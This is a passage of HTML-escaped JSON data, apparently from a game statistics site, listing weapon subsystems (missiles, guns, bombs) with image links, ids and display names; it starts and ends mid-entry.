Dragonfly\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Aden.jpeg?v=ddcf12a1\&quot;,\&quot;id\&quot;:\&quot;Aden\&quot;,\&quot;name\&quot;:\&quot;Aden (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AdmiralIsakov100mm.jpeg?v=5f09eb23\&quot;,\&quot;id\&quot;:\&quot;AdmiralIsakov100mm\&quot;,\&quot;name\&quot;:\&quot;AK-100M\\u0410 (100mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AdmiralIsakov280mm.jpeg?v=08e3c34c\&quot;,\&quot;id\&quot;:\&quot;AdmiralIsakov280mm\&quot;,\&quot;name\&quot;:\&quot;A-280 (280mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Afanasev127.jpeg?v=14934855\&quot;,\&quot;id\&quot;:\&quot;Afanasev127\&quot;,\&quot;name\&quot;:\&quot;Afanasev A-12.7 (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AFGS.jpeg?v=241d3e49\&quot;,\&quot;id\&quot;:\&quot;AFGS\&quot;,\&quot;name\&quot;:\&quot;AFGS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM114N.jpeg?v=4955be5e\&quot;,\&quot;id\&quot;:\&quot;AGM114N\&quot;,\&quot;name\&quot;:\&quot;AGM-114N\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM114P.jpeg?v=c3bfccfc\&quot;,\&quot;id\&quot;:\&quot;AGM114P\&quot;,\&quot;name\&quot;:\&quot;AGM-114P\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM114R.jpeg?v=ee68e8d8\&quot;,\&quot;id\&quot;:\&quot;AGM114R\&quot;,\&quot;name\&quot;:\&quot;AGM-114R\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM129.jpeg?v=58bd47cb\&quot;,\&quot;id\&quot;:\&quot;AGM129\&quot;,\&quot;name\&quot;:\&quot;AGM-129C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM129A.jpeg?v=58bd47cb\&quot;,\&quot;id\&quot;:\&quot;AGM129A\&quot;,\&quot;name\&quot;:\&quot;AGM-129C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM158.jpeg?v=cb593ccc\&quot;,\&quot;id\&quot;:\&quot;AGM158\&quot;,\&quot;name\&quot;:\&quot;AGM-158 JASSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM158C.jpeg?v=8b16c37a\&quot;,\&quot;id\&quot;:\&quot;AGM158C\&quot;,\&quot;name\&quot;:\&quot;AGM-158C LRASM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM158Rotary.jpeg?v=cb593ccc\&quot;,\&quot;id\&quot;:\&quot;AGM158Rotary\&quot;,\&quot;name\&quot;:\&quot;AGM-158 JASSM X8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM169.jpeg?v=1927ed96\&quot;,\&quot;id\&quot;:\&quot;AGM169\&quot;,\&quot;name\&quot;:\&quot;AGM-169\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM169A.jpeg?v=1927ed96\&quot;,\&quot;id\&quot;:\&quot;AGM169A\&quot;,\&quot;name\&quot;:\&quot;AGM-169A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM176GriffinB.jpeg?v=9577fbcf\&quot;,\&quot;id\&quot;:\&quot;AGM176GriffinB\&quot;,\&quot;name\&quot;:\&quot;AGM-176 Griffin B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM181.jpeg?v=b95bc9b5\&quot;,\&quot;id\&quot;:\&quot;AGM181\&quot;,\&quot;name\&quot;:\&quot;AGM-181\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM183A.jpeg?v=28b5c494\&quot;,\&quot;id\&quot;:\&quot;AGM183A\&quot;,\&quot;name\&quot;:\&quot;AGM-183A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM65K.jpeg?v=11a58692\&quot;,\&quot;id\&quot;:\&quot;AGM65K\&quot;,\&quot;name\&quot;:\&quot;AGM-65K\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM65Maverick.jpeg?v=449b9fd6\&quot;,\&quot;id\&quot;:\&quot;AGM65Maverick\&quot;,\&quot;name\&quot;:\&quot;AGM-65 Maverick\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM84HK.jpeg?v=1ff9af3c\&quot;,\&quot;id\&quot;:\&quot;AGM84HK\&quot;,\&quot;name\&quot;:\&quot;AGM-84H\\/K\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM86.jpeg?v=3357f77d\&quot;,\&quot;id\&quot;:\&quot;AGM86\&quot;,\&quot;name\&quot;:\&quot;AGM-86\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM86ALCM.jpeg?v=05fa9f48\&quot;,\&quot;id\&quot;:\&quot;AGM86ALCM\&quot;,\&quot;name\&quot;:\&quot;AGM-86 ALCM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGM88Harm.jpeg?v=3129ad3a\&quot;,\&quot;id\&quot;:\&quot;AGM88Harm\&quot;,\&quot;name\&quot;:\&quot;AGM-88 Harm\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGMArmiger.jpeg?v=c366b93d\&quot;,\&quot;id\&quot;:\&quot;AGMArmiger\&quot;,\&quot;name\&quot;:\&quot;AGM Armiger\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGR20.jpeg?v=304ae543\&quot;,\&quot;id\&quot;:\&quot;AGR20\&quot;,\&quot;name\&quot;:\&quot;AGR-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGS155.jpeg?v=595e98ba\&quot;,\&quot;id\&quot;:\&quot;AGS155\&quot;,\&quot;name\&quot;:\&quot;AGS-155 Block I (155mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AGS155Mod2.jpeg?v=486ac751\&quot;,\&quot;id\&quot;:\&quot;AGS155Mod2\&quot;,\&quot;name\&quot;:\&quot;AGS-155 Mod 2 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AH1Z.jpeg?v=c0fb2933\&quot;,\&quot;id\&quot;:\&quot;AH1Z\&quot;,\&quot;name\&quot;:\&quot;AH-1Z Viper\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AH64.jpeg?v=aa5e49d6\&quot;,\&quot;id\&quot;:\&quot;AH64\&quot;,\&quot;name\&quot;:\&quot;AH-64 Apache\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AH64EB2C.jpeg?v=2639ec1c\&quot;,\&quot;id\&quot;:\&quot;AH64EB2C\&quot;,\&quot;name\&quot;:\&quot;AH-64E-B2C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AIM120A.jpeg?v=9836e0bf\&quot;,\&quot;id\&quot;:\&quot;AIM120A\&quot;,\&quot;name\&quot;:\&quot;AIM-120A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AIM4.jpeg?v=e804baf3\&quot;,\&quot;id\&quot;:\&quot;AIM4\&quot;,\&quot;name\&quot;:\&quot;AIM-4 Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AIM7F.jpeg?v=9d134793\&quot;,\&quot;id\&quot;:\&quot;AIM7F\&quot;,\&quot;name\&quot;:\&quot;AIM-7F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AIM9.jpeg?v=c0c4e8bc\&quot;,\&quot;id\&quot;:\&quot;AIM9\&quot;,\&quot;name\&quot;:\&quot;AIM-9 Sidewinder\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM119A.jpeg?v=30845212\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM119A\&quot;,\&quot;name\&quot;:\&quot;AGM-119A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM131SRAM.jpeg?v=6e1920f7\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM131SRAM\&quot;,\&quot;name\&quot;:\&quot;AGM-131 SRAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM154.jpeg?v=99f626a8\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM154\&quot;,\&quot;name\&quot;:\&quot;AGM-154 2X6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM62Walleye.jpeg?v=40930e28\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM62Walleye\&quot;,\&quot;name\&quot;:\&quot;AGM-62 Walleye\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM65D.jpeg?v=b87c66c0\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM65D\&quot;,\&quot;name\&quot;:\&quot;AGM-65D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM65E.jpeg?v=449b9fd6\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM65E\&quot;,\&quot;name\&quot;:\&quot;AGM-65E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM69SRAM.jpeg?v=d559bd98\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM69SRAM\&quot;,\&quot;name\&quot;:\&quot;AGM-69 SRAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAGM88E.jpeg?v=d1b215fc\&quot;,\&quot;id\&quot;:\&quot;AircraftAGM88E\&quot;,\&quot;name\&quot;:\&quot;AGM-88E AARGM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAIM9X.jpeg?v=b122622d\&quot;,\&quot;id\&quot;:\&quot;AircraftAIM9X\&quot;,\&quot;name\&quot;:\&quot;AIM-9X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAS30.jpeg?v=15f18c70\&quot;,\&quot;id\&quot;:\&quot;AircraftAS30\&quot;,\&quot;name\&quot;:\&quot;AS-30\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftASM1C.jpeg?v=dd76f8c8\&quot;,\&quot;id\&quot;:\&quot;AircraftASM1C\&quot;,\&quot;name\&quot;:\&quot;ASM-1C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftASM3SuperKai.jpeg?v=3f2a19f4\&quot;,\&quot;id\&quot;:\&quot;AircraftASM3SuperKai\&quot;,\&quot;name\&quot;:\&quot;ASM-3 Super Kai\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftAstraMK2.jpeg?v=fcc36cd2\&quot;,\&quot;id\&quot;:\&quot;AircraftAstraMK2\&quot;,\&quot;name\&quot;:\&quot;Astra Mk-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftB61.jpeg?v=abe82a82\&quot;,\&quot;id\&quot;:\&quot;AircraftB61\&quot;,\&quot;name\&quot;:\&quot;B61\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftB90.jpeg?v=68dbf848\&quot;,\&quot;id\&quot;:\&quot;AircraftB90\&quot;,\&quot;name\&quot;:\&quot;B-90\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftBGL400.jpeg?v=25a33281\&quot;,\&quot;id\&quot;:\&quot;AircraftBGL400\&quot;,\&quot;name\&quot;:\&quot;BGL-400\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftBrahMosNG.jpeg?v=25572590\&quot;,\&quot;id\&quot;:\&quot;AircraftBrahMosNG\&quot;,\&quot;name\&quot;:\&quot;BrahMos-NG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftC13.jpeg?v=03ef82ca\&quot;,\&quot;id\&quot;:\&quot;AircraftC13\&quot;,\&quot;name\&quot;:\&quot;S-13 Tulumbas (122mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftC24B.jpeg?v=ef72b122\&quot;,\&quot;id\&quot;:\&quot;AircraftC24B\&quot;,\&quot;name\&quot;:\&quot;S-24B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCarrier_Hyuga_RAD20X.jpeg?v=3521c508\&quot;,\&quot;id\&quot;:\&quot;AircraftCarrier_Hyuga_RAD20X\&quot;,\&quot;name\&quot;:\&quot;RAD-20X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCarrier_Hyuga_RIM162ESSMH.jpeg?v=3453260b\&quot;,\&quot;id\&quot;:\&quot;AircraftCarrier_Hyuga_RIM162ESSMH\&quot;,\&quot;name\&quot;:\&quot;RIM-162 ESSM-H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCarrier_Vikrant_Barak8ER.jpeg?v=6a7e0817\&quot;,\&quot;id\&quot;:\&quot;AircraftCarrier_Vikrant_Barak8ER\&quot;,\&quot;name\&quot;:\&quot;Barak-8ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCarrier_Vikrant_Fajr27.jpeg?v=fff2b65b\&quot;,\&quot;id\&quot;:\&quot;AircraftCarrier_Vikrant_Fajr27\&quot;,\&quot;name\&quot;:\&quot;Mk-75 76\\/62 (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCHASX13.jpeg?v=d63c1959\&quot;,\&quot;id\&quot;:\&quot;AircraftCHASX13\&quot;,\&quot;name\&quot;:\&quot;CH-AS-X-13\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCleaver.jpeg?v=9cdf63b7\&quot;,\&quot;id\&quot;:\&quot;AircraftCleaver\&quot;,\&quot;name\&quot;:\&quot;Cleaver\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCM401.jpeg?v=704bb04f\&quot;,\&quot;id\&quot;:\&quot;AircraftCM401\&quot;,\&quot;name\&quot;:\&quot;CM-401\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftCVS401.jpeg?v=ad43e903\&quot;,\&quot;id\&quot;:\&quot;AircraftCVS401\&quot;,\&quot;name\&quot;:\&quot;CVS401 Perseus\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftD21.jpeg?v=124c0bca\&quot;,\&quot;id\&quot;:\&quot;AircraftD21\&quot;,\&quot;name\&quot;:\&quot;D-21 Block I\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftDEFA552.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;AircraftDEFA552\&quot;,\&quot;name\&quot;:\&quot;DEFA 552 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftDEFA554.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;AircraftDEFA554\&quot;,\&quot;name\&quot;:\&quot;DEFA-554 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftDF17.jpeg?v=35c52055\&quot;,\&quot;id\&quot;:\&quot;AircraftDF17\&quot;,\&quot;name\&quot;:\&quot;DF-17 Glider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftDoubleLAU61.jpeg?v=a5f394bc\&quot;,\&quot;id\&quot;:\&quot;AircraftDoubleLAU61\&quot;,\&quot;name\&quot;:\&quot;LAU-61 (70 mm) x2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftExocet.jpeg?v=ec1e7dd1\&quot;,\&quot;id\&quot;:\&quot;AircraftExocet\&quot;,\&quot;name\&quot;:\&quot;Exocet AM39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftFAB500.jpeg?v=6157f727\&quot;,\&quot;id\&quot;:\&quot;AircraftFAB500\&quot;,\&quot;name\&quot;:\&quot;FAB-500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftGAU22.jpeg?v=cbe6a9a2\&quot;,\&quot;id\&quot;:\&quot;AircraftGAU22\&quot;,\&quot;name\&quot;:\&quot;GAU-22 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftGB6B.jpeg?v=82202400\&quot;,\&quot;id\&quot;:\&quot;AircraftGB6B\&quot;,\&quot;name\&quot;:\&quot;GB-6B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftGBU32JDAM.jpeg?v=aea916be\&quot;,\&quot;id\&quot;:\&quot;AircraftGBU32JDAM\&quot;,\&quot;name\&quot;:\&quot;GBU-32 JDAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftGrayWolf.jpeg?v=e2cb0e13\&quot;,\&quot;id\&quot;:\&quot;AircraftGrayWolf\&quot;,\&quot;name\&quot;:\&quot;Gray Wolf\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftGSH301.jpeg?v=14934855\&quot;,\&quot;id\&quot;:\&quot;AircraftGSH301\&quot;,\&quot;name\&quot;:\&quot;GSH-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftGSH623.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;AircraftGSH623\&quot;,\&quot;name\&quot;:\&quot;GSh-6-23 (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftHCM.jpeg?v=63dac0cc\&quot;,\&quot;id\&quot;:\&quot;AircraftHCM\&quot;,\&quot;name\&quot;:\&quot;HCM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftHD1.jpeg?v=e786a5da\&quot;,\&quot;id\&quot;:\&quot;AircraftHD1\&quot;,\&quot;name\&quot;:\&quot;HD-1C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftHermesA.jpeg?v=f1c0b11c\&quot;,\&quot;id\&quot;:\&quot;AircraftHermesA\&quot;,\&quot;name\&quot;:\&quot;Hermes-A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftHycore.jpeg?v=ac016c42\&quot;,\&quot;id\&quot;:\&quot;AircraftHycore\&quot;,\&quot;name\&quot;:\&quot;Hycore\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftIzdeliye305.jpeg?v=3efa73e7\&quot;,\&quot;id\&quot;:\&quot;AircraftIzdeliye305\&quot;,\&quot;name\&quot;:\&quot;Kh-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftJ60.jpeg?v=67a87dd4\&quot;,\&quot;id\&quot;:\&quot;AircraftJ60\&quot;,\&quot;name\&quot;:\&quot;J-60 (60 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftKinzhal.jpeg?v=c8fc3f32\&quot;,\&quot;id\&quot;:\&quot;AircraftKinzhal\&quot;,\&quot;name\&quot;:\&quot;Kh-47M2 Kinzhal\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftKinzhalX47M2.jpeg?v=b573479e\&quot;,\&quot;id\&quot;:\&quot;AircraftKinzhalX47M2\&quot;,\&quot;name\&quot;:\&quot;Kh-47\\u041c2 Kinzhal\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftKornet.jpeg?v=5657c2dc\&quot;,\&quot;id\&quot;:\&quot;AircraftKornet\&quot;,\&quot;name\&quot;:\&quot;9K135 Kornet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftLark2.jpeg?v=0ab12cbf\&quot;,\&quot;id\&quot;:\&quot;AircraftLark2\&quot;,\&quot;name\&quot;:\&quot;Lark-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftLAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;AircraftLAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftM61A1.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;AircraftM61A1\&quot;,\&quot;name\&quot;:\&quot;M61A1 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftMace.jpeg?v=4f38bb1d\&quot;,\&quot;id\&quot;:\&quot;AircraftMace\&quot;,\&quot;name\&quot;:\&quot;Mace\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftMark50.jpeg?v=dae169ce\&quot;,\&quot;id\&quot;:\&quot;AircraftMark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftMK2E.jpeg?v=4181985e\&quot;,\&quot;id\&quot;:\&quot;AircraftMK2E\&quot;,\&quot;name\&quot;:\&quot;Teseo MK2\\/E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftMK82Mount.jpeg?v=65778fe1\&quot;,\&quot;id\&quot;:\&quot;AircraftMK82Mount\&quot;,\&quot;name\&quot;:\&quot;MK-82 4X10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftMU90.jpeg?v=f87873ef\&quot;,\&quot;id\&quot;:\&quot;AircraftMU90\&quot;,\&quot;name\&quot;:\&quot;MU90 Impact (323 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftP800Onix.jpeg?v=9e4e50ac\&quot;,\&quot;id\&quot;:\&quot;AircraftP800Onix\&quot;,\&quot;name\&quot;:\&quot;P-800 Onix\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftPGM500.jpeg?v=ddda9d01\&quot;,\&quot;id\&quot;:\&quot;AircraftPGM500\&quot;,\&quot;name\&quot;:\&quot;PGM-500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftPike.jpeg?v=465173ba\&quot;,\&quot;id\&quot;:\&quot;AircraftPike\&quot;,\&quot;name\&quot;:\&quot;Pike\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftPL17.jpeg?v=ea9a9718\&quot;,\&quot;id\&quot;:\&quot;AircraftPL17\&quot;,\&quot;name\&quot;:\&quot;PL-17\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftPyros.jpeg?v=8484bffa\&quot;,\&quot;id\&quot;:\&quot;AircraftPyros\&quot;,\&quot;name\&quot;:\&quot;Pyros\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRailgun.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;AircraftRailgun\&quot;,\&quot;name\&quot;:\&quot;FL-R (45 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRailgunDarkSword.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;AircraftRailgunDarkSword\&quot;,\&quot;name\&quot;:\&quot;DS-R (45 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRailgunSCRA.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;AircraftRailgunSCRA\&quot;,\&quot;name\&quot;:\&quot;S.C.R.A. (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRailgunSCRA2.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;AircraftRailgunSCRA2\&quot;,\&quot;name\&quot;:\&quot;S.C.R.A. II (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRBAA.jpeg?v=05d510c6\&quot;,\&quot;id\&quot;:\&quot;AircraftRBAA\&quot;,\&quot;name\&quot;:\&quot;RB-AA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRBAS.jpeg?v=10ac0b59\&quot;,\&quot;id\&quot;:\&quot;AircraftRBAS\&quot;,\&quot;name\&quot;:\&quot;RB-AS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRBCannon.jpeg?v=67a87dd4\&quot;,\&quot;id\&quot;:\&quot;AircraftRBCannon\&quot;,\&quot;name\&quot;:\&quot;RBC-40 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AircraftRBLAU70.jpeg?v=be2c860e\&quot;,\&quot;id\&quot;:\&quot;AircraftRBLAU70\&quot;,\&quot;name\&quot;:\&quot;RB LAU-70 (70 